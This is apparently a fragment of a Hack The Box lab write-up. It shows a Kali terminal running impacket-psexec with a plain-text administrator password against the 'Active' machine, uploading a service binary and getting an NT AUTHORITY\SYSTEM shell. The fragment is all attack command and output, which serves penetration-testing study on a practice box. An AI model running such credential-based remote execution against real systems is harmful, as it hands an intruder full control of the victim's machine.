 ┌──(root💀kali)-[~/hackthebox]
└─# impacket-psexec -dc-ip 10.10.10.100 active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file zMBLSCBn.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service cTWp on 10.10.10.100.....
[*] Starting service cTWp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>